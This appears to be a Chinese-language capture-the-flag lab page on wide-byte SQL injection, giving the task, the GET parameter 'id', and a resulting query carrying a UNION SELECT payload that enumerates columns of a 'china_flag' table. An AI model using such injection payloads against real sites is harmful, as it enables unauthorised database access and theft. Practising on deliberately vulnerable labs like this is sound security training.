 本关考点:
宽字节注入 (一)
任务
通过宽字节注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema=database() and table_name=\'china_flag\' -- 0'
查询结果:
No results found